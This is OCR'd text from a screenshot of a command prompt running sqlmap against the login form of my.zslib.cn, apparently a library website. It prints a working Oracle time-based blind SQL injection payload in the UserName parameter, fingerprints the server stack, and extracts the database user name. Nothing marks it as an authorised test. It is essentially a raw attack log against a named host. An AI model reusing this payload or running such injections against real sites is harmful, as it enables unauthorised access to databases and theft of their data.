 管理员: 命令提示符
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:04:22
[17:04:22] [INFO] parsing HTTP request from '4.txt'
[17:04:22] [INFO] testing connection to the target URL
[17:04:22] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: UserName
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: __VIEWSTATE=/wEPDwULLTE5MzA2NTg3MThkZFfkXLchxneNN4wSpE5v6/kh8Lrg&Us
erName=1' AND 4523=DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(76)||CHR(78)||CHR(65),
5) AND 'Zqxz'='Zqxz&TBEmail=test@test.com&BtnLogin=%E7%A1%AE %E5%AE%9A&__EVENTV
ALIDATION=/wEWBALi7J+qDAKvruq2CALsr7KBDwLi44eGDCglaWf1GyuTLWI5zvNYuVjqC04y
---
[17:04:22] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[17:04:22] [INFO] fetching current user
[17:04:22] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[17:05:00] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
I
[17:05:12] [INFO] adjusting time delay to 1 second due to good response times
LAS
current user: 'ILAS'
[17:05:26] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 31 times
[17:05:26] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\my.zslib.cn'
[*] shutting down at 17:05:26